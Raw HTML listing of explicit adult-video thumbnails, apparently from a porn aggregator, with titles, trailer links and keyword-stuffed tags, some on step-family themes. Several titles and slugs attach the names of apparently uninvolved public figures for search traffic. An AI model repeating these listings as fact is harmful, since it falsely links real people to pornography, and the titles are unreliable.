<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/11/Gen-ZZ-Part-2-Liz-Jordan-Mick-Blue.jpg" alt="Gen ZZ Part 2 Liz Jordan Mick Blue Charlotte Flair Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 188</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Gen ZZ Part 2 Liz Jordan Mick Blue Charlotte Flair Porn</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/11/Luscious-In-Latex-Kira-Noir-Christian-Clay.jpg" data-trailer="https://prog-public-ht.project1content.com/a06/2bc/f2a/003/40b/4b0/0f6/d8c/8b1/524/d0/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-122978 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-luscious-in-latex tag-luscious-in-latex-anal tag-luscious-in-latex-christian-clay tag-luscious-in-latex-full-hd tag-luscious-in-latex-hd tag-luscious-in-latex-kira-noir tag-luscious-in-latex-porn-video tag-luscious-in-latex-xxx" data-post-id="122978">
<a href="https://brazzersads.com/luscious-in-latex-kira-noir-christian-clay-lesbian-up-close-porn/" title="Luscious In Latex Kira Noir Christian Clay Lesbian Up Close Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/11/Luscious-In-Latex-Kira-Noir-Christian-Clay.jpg" alt="Luscious In Latex Kira Noir Christian Clay Lesbian Up Close Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 121</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Luscious In Latex Kira Noir Christian Clay Lesbian Up Close Porn</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/11/Girthquaking-The-Ex-GF-Gal-Ritchie-Girthmaster.jpg" data-trailer="https://prog-public-ht.project1content.com/c5e/db3/288/e07/478/dad/8f6/11f/3b5/406/d9/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-122974 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-chatting category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-girthquaking-the-ex-gf tag-girthquaking-the-ex-gf-anal tag-girthquaking-the-ex-gf-brazzers tag-girthquaking-the-ex-gf-free tag-girthquaking-the-ex-gf-gal-ritchie tag-girthquaking-the-ex-gf-girthmaster tag-girthquaking-the-ex-gf-hd tag-girthquaking-the-ex-gf-porn tag-girthquaking-the-ex-gf-video tag-girthquaking-the-ex-gf-xxx" data-post-id="122974">
<a href="https://brazzersads.com/girthquaking-the-ex-gf-gal-ritchie-girthmaster-black-daddy-porn/" title="Girthquaking The Ex GF Gal Ritchie Girthmaster Black Daddy Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/11/Girthquaking-The-Ex-GF-Gal-Ritchie-Girthmaster.jpg" alt="Girthquaking The Ex GF Gal Ritchie Girthmaster Black Daddy Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 148</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:29</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Girthquaking The Ex GF Gal Ritchie Girthmaster Black Daddy Porn</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/11/Wrapping-My-Legs-Around-My-Frenemy-The-Official-Egypt-Codey-Steele.jpg" data-trailer="https://prog-public-ht.project1content.com/b07/0f0/d00/a9a/44f/bb6/6dd/a80/955/ec4/d5/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-122972 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-bra category-brazzers-chat category-brazzers-hd category-brazzers-hd-video category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-wrapping-my-legs-around-my-frenemy tag-wrapping-my-legs-around-my-frenemy-anal tag-wrapping-my-legs-around-my-frenemy-blowjob tag-wrapping-my-legs-around-my-frenemy-codey-steele tag-wrapping-my-legs-around-my-frenemy-creampie tag-wrapping-my-legs-around-my-frenemy-fetish tag-wrapping-my-legs-around-my-frenemy-hardcore tag-wrapping-my-legs-around-my-frenemy-nude tag-wrapping-my-legs-around-my-frenemy-porn tag-wrapping-my-legs-around-my-frenemy-sex tag-wrapping-my-legs-around-my-frenemy-the-official-egypt tag-wrapping-my-legs-around-my-frenemy-threesome tag-wrapping-my-legs-around-my-frenemy-xxx" data-post-id="122972">
<a href="https://brazzersads.com/wrapping-my-legs-around-my-frenemy-the-official-egypt-codey-steele-porn-mom-and-step-son/" title="Wrapping My Legs Around My Frenemy The Official Egypt Codey Steele Porn Mom And Step Son">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/11/Wrapping-My-Legs-Around-My-Frenemy-The-Official-Egypt-Codey-Steele.jpg" alt="Wrapping My Legs Around My Frenemy The Official Egypt Codey Steele Porn Mom And Step Son"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 493</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:18</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Wrapping My Legs Around My Frenemy The Official Egypt Codey Steele Porn Mom And Step Son</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/11/Anal-Doesnt-Count-Sarah-Arabic-Scott-Nails.jpg" data-trailer="https://prog-public-ht.project1content.com/815/29f/724/176/442/e85/4c4/7f1/091/b99/a1/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-122921 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-chatting category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-anal-doesnt-count tag-anal-doesnt-count-anal tag-anal-doesnt-count-blowjob tag-anal-doesnt-count-creampie tag-anal-doesnt-count-fetish tag-anal-doesnt-count-hardcore tag-anal-doesnt-count-nude tag-anal-doesnt-count-porn tag-anal-doesnt-count-sarah-arabic tag-anal-doesnt-count-scott-nails tag-anal-doesnt-count-sex tag-anal-doesnt-count-threesome tag-anal-doesnt-count-xxx tag-brazzers-anal-doesnt-count" data-post-id="122921">
<a href="https://brazzersads.com/anal-doesnt-count-sarah-arabic-scott-nails-drea-de-matteo-porn/" title="Anal Doesnt Count Sarah Arabic Scott Nails">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/11/Anal-Doesnt-Count-Sarah-Arabic-Scott-Nails.jpg" alt="Anal Doesnt Count Sarah Arabic Scott Nails"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>45:04</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Anal Doesnt Count Sarah Arabic Scott Nails</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/11/Abigaiil-By-Kyle-Abigaiil-Morris-Kyle-Mason.jpg" data-trailer="https://prog-public-ht.project1content.com/bc3/935/7c1/0f0/46e/69f/7fa/8ba/553/379/14/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-122920 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-chatting category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-abigaiil-by-kyle tag-abigaiil-by-kyle-abigaiil-morris tag-abigaiil-by-kyle-anal tag-abigaiil-by-kyle-blowjob tag-abigaiil-by-kyle-creampie tag-abigaiil-by-kyle-fetish tag-abigaiil-by-kyle-hardcore tag-abigaiil-by-kyle-kyle-mason tag-abigaiil-by-kyle-nude tag-abigaiil-by-kyle-porn tag-abigaiil-by-kyle-sex tag-abigaiil-by-kyle-threesome tag-abigaiil-by-kyle-xxx tag-brazzers-abigaiil-by-kyle" data-post-id="122920">
<a href="https://brazzersads.com/abigaiil-by-kyle-abigaiil-morris-kyle-mason-gay-porn-sketchy-sex/" title="Abigaiil By Kyle Abigaiil Morris Kyle Mason">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/11/Abigaiil-By-Kyle-Abigaiil-Morris-Kyle-Mason.jpg" alt="Abigaiil By Kyle Abigaiil Morris Kyle Mason"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 745</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Abigaiil By Kyle Abigaiil Morris Kyle Mason</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/11/Gen-ZZ-Part-1-Melody-Marks-Daisy-Pheonix-Victor-Ray.jpg" data-trailer="https://prog-public-fl.project1content.com//00f/480/f62/520/45f/49f/a24/293/808/e77/b5/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-122871 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-home-maid category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-gen-zz-part-1 tag-gen-zz-part-1-brazzers tag-gen-zz-part-1-collage-pron tag-gen-zz-part-1-daisy-pheonix tag-gen-zz-part-1-melody-marks tag-gen-zz-part-1-new-brazzers tag-gen-zz-part-1-new-porn tag-gen-zz-part-1-victor-ray" data-post-id="122871">
<a href="https://brazzersads.com/gen-zz-part-1-melody-marks-daisy-pheonix-victor-ray-porn-games-itch/" title="Gen ZZ Part 1 Melody Marks Daisy Pheonix Victor Ray Porn Games Itch">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/11/Gen-ZZ-Part-1-Melody-Marks-Daisy-Pheonix-Victor-Ray.jpg" alt="Gen ZZ Part 1 Melody Marks Daisy Pheonix Victor Ray Porn Games Itch"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:07</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Gen ZZ Part 1 Melody Marks Daisy Pheonix Victor Ray Porn Games Itch</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/11/Valentina-Takes-Over-Berlin-Valentina-Nappi-Danny-D.jpg" data-trailer="https://prog-public-fl.project1content.com//e08/726/d67/87f/4bf/186/1e7/17e/805/734/b4/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-122870 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-home-maid category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-valentina-takes-over-berlin tag-valentina-takes-over-berlin-brazzers tag-valentina-takes-over-berlin-danny-d tag-valentina-takes-over-berlin-full-video tag-valentina-takes-over-berlin-newbrazz tag-valentina-takes-over-berlin-valentina-nappi" data-post-id="122870">
<a href="https://brazzersads.com/valentina-takes-over-berlin-valentina-nappi-danny-d-skyla-intruder-porn-vid/" title="Valentina Takes Over Berlin Valentina Nappi Danny D Skyla Intruder Porn Vid">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/11/Valentina-Takes-Over-Berlin-Valentina-Nappi-Danny-D.jpg" alt="Valentina Takes Over Berlin Valentina Nappi Danny D Skyla Intruder Porn Vid"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 620</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Valentina Takes Over Berlin Valentina Nappi Danny D Skyla Intruder Porn Vid</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/10/The-Brazzorcist-Luna-Star-Jasmine-Sherni-Scott-Nails.jpg" data-trailer="https://prog-public-ht.project1content.com/b02/3f6/ce4/bd6/411/598/408/a66/2fb/86a/94/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-122606 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-cam category-brazzers-casino category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-brazzers-new-video-the-brazzorcist tag-jasmine-sherni-new-porn tag-jasmine-sherni-the-brazzorcist-2025 tag-luna-star-the-brazzorcist-2025 tag-the-brazzorcist tag-the-brazzorcist-hd tag-the-brazzorcist-jasmine-sherni tag-the-brazzorcist-luna-star tag-the-brazzorcist-new tag-the-brazzorcist-scott-nails" data-post-id="122606">
<a href="https://brazzersads.com/the-brazzorcist-luna-star-jasmine-sherni-scott-nails-horse-animated-porn/" title="The Brazzorcist Luna Star Jasmine Sherni Scott Nails">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/10/The-Brazzorcist-Luna-Star-Jasmine-Sherni-Scott-Nails.jpg" alt="The Brazzorcist Luna Star Jasmine Sherni Scott Nails"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>The Brazzorcist Luna Star Jasmine Sherni Scott Nails</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/10/Best-Of-ZZ-Eva-Notty-Eva-Notty-Sean-Lawless-Johnny-Sins-Van-Wylde-Xander-Corvus-Keiran-Lee.jpg" data-trailer="https://prog-public-ht.project1content.com/1d9/9a4/a1a/b78/4d0/4b5/c06/891/3b6/78e/97/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-122608 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-cam category-brazzers-casino category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-live category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-best-of-zz-eva-notty tag-best-of-zz-eva-notty-johnny-sins tag-best-of-zz-eva-notty-keiran-lee tag-best-of-zz-eva-notty-sean-lawless tag-best-of-zz-eva-notty-van-wylde tag-best-of-zz-eva-notty-xander-corvus tag-eva-notty-best-of-zz-eva-notty" data-post-id="122608">
<a href="https://brazzersads.com/best-of-zz-eva-notty-eva-notty-sean-lawless-johnny-sins-van-wylde-xander-corvus-keiran-lee-french-porn-star/" title="Best Of ZZ Eva Notty Eva Notty Sean Lawless Johnny Sins Van Wylde Xander Corvus Keiran Lee French Porn Star">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/10/Best-Of-ZZ-Eva-Notty-Eva-Notty-Sean-Lawless-Johnny-Sins-Van-Wylde-Xander-Corvus-Keiran-Lee.jpg" alt="Best Of ZZ Eva Notty Eva Notty Sean Lawless Johnny Sins Van Wylde Xander Corvus Keiran Lee French Porn Star"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 906</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:19:18</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Best Of ZZ Eva Notty Eva Notty Sean Lawless Johnny Sins Van Wylde Xander Corvus Keiran Lee French Porn Star</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/10/Boss-Bitch-Wife-Treats-Her-Clients-Ryan-Conner-Mick-Blue-Codey-Steele.jpg" data-trailer="https://prog-public-ht.project1content.com/05d/907/90e/873/481/f80/d78/2fa/751/244/a5/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-122113 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-webcam-videos category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-boss-bitch-wife-treats-her-clients tag-boss-bitch-wife-treats-her-clients-brazzers tag-boss-bitch-wife-treats-her-clients-codey-steele tag-boss-bitch-wife-treats-her-clients-hd tag-boss-bitch-wife-treats-her-clients-mick-blue tag-boss-bitch-wife-treats-her-clients-new tag-boss-bitch-wife-treats-her-clients-new-brazz tag-boss-bitch-wife-treats-her-clients-ryan-conner" data-post-id="122113">
<a href="https://brazzersads.com/boss-bitch-wife-treats-her-clients-ryan-conner-mick-blue-codey-steele-itsxlilix-porn/" title="Boss Bitch Wife Treats Her Clients Ryan Conner Mick Blue Codey Steele Itsxlilix Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/10/Boss-Bitch-Wife-Treats-Her-Clients-Ryan-Conner-Mick-Blue-Codey-Steele.jpg" alt="Boss Bitch Wife Treats Her Clients Ryan Conner Mick Blue Codey Steele Itsxlilix Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Boss Bitch Wife Treats Her Clients Ryan Conner Mick Blue Codey Steele Itsxlilix Porn</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/10/The-Man-The-Myth-The-Girth-Tiamaria-Girthmaster.jpg" data-trailer="https://prog-public-ht.project1content.com/421/f24/66f/3c6/42a/a9c/7bf/3bc/631/601/29/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-121831 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-bangbros category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-toys-sex category-brazzers-xxx category-newbrazz category-step-mom-lovers tag-girthmaster tag-the-girth tag-the-man tag-the-man-the-myth-the-girth-girthmaster tag-the-man-the-myth-the-girth-tiamaria tag-the-man-tiamaria tag-the-myth tag-tiamaria tag-tiamaria-the-girth tag-tiamaria-the-myth" data-post-id="121831">
<a href="https://brazzersads.com/the-man-the-myth-the-girth-tiamaria-girthmaster-katrina-marie-porn/" title="The Man The Myth The Girth Tiamaria Girthmaster Katrina Marie Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/10/The-Man-The-Myth-The-Girth-Tiamaria-Girthmaster.jpg" alt="The Man The Myth The Girth Tiamaria Girthmaster Katrina Marie Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 923</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>The Man The Myth The Girth Tiamaria Girthmaster Katrina Marie Porn</span>
</header>
</a>
</article>
<article data-video-id="video_13" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/10/Gift-That-Keeps-On-Fucking-Kayley-Gunner-Keiran-Lee.jpg" class="loop-video thumb-block video-preview-item post-121826 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-home-maid category-brazzers-live category-brazzers-new category-brazzers-xxx category-newbrazz category-step-mom category-step-mom-lovers tag-gift-that-keeps-on-fucking tag-gift-that-keeps-on-fucking-brazzers tag-gift-that-keeps-on-fucking-hd tag-gift-that-keeps-on-fucking-kayley-gunner tag-gift-that-keeps-on-fucking-keiran-lee tag-gift-that-keeps-on-fucking-xxx" data-post-id="121826">
<a href="https://brazzersads.com/gift-that-keeps-on-fucking-kayley-gunner-keiran-lee-muscle-daddy-porn/" title="Gift That Keeps On Fucking Kayley Gunner Keiran Lee Muscle Daddy Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/10/Gift-That-Keeps-On-Fucking-Kayley-Gunner-Keiran-Lee.jpg" alt="Gift That Keeps On Fucking Kayley Gunner Keiran Lee Muscle Daddy Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 750</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:35</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Gift That Keeps On Fucking Kayley Gunner Keiran Lee Muscle Daddy Porn</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/10/The-Milking-Table-Gizelle-Blanco-Scott-Nails.jpg" data-trailer="https://prog-public-ht.project1content.com/d00/a9a/54b/e73/493/69c/8d5/5e9/d2e/c33/18/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-121763 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-featured category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-the-milking-table tag-the-milking-table-brazzers tag-the-milking-table-brazzers-new-video tag-the-milking-table-gizelle-blanco tag-the-milking-table-hd tag-the-milking-table-new tag-the-milking-table-newbrazz tag-the-milking-table-scott-nails tag-the-milking-table-xxx" data-post-id="121763">
<a href="https://brazzersads.com/the-milking-table-gizelle-blanco-scott-nails-porn-hijastro/" title="The Milking Table Gizelle Blanco Scott Nails Porn Hijastro">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/10/The-Milking-Table-Gizelle-Blanco-Scott-Nails.jpg" alt="The Milking Table Gizelle Blanco Scott Nails Porn Hijastro"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 874</span>			<span class="duration"><i class="fa fa-clock-o"></i>44:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>The Milking Table Gizelle Blanco Scott Nails Porn Hijastro</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://brazzersads.com/wp-content/uploads/2025/10/The-Persistent-Husband-Raissa-Bellini-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/994/8b1/fc9/2b1/482/4a9/678/be6/255/038/18/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-121762 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-ads category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-featured category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-danny-d-new-video-the-persistent-husband tag-the-persistent-husband tag-the-persistent-husband-brazzers tag-the-persistent-husband-danny-d tag-the-persistent-husband-free tag-the-persistent-husband-hd tag-the-persistent-husband-new-brazz tag-the-persistent-husband-raissa-bellini tag-the-persistent-husband-xxx" data-post-id="121762">
<a href="https://brazzersads.com/the-persistent-husband-raissa-bellini-danny-d-porn-pics-with-captions/" title="The Persistent Husband Raissa Bellini Danny D Porn Pics With Captions">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://brazzersads.com/wp-content/uploads/2025/10/The-Persistent-Husband-Raissa-Bellini-Danny-D.jpg" alt="The Persistent Husband Raissa Bellini Danny D Porn Pics With Captions"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:56</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>The Persistent Husband Raissa Bellini Danny D Porn Pics With Captions</span>
</header>
</a>
</article>
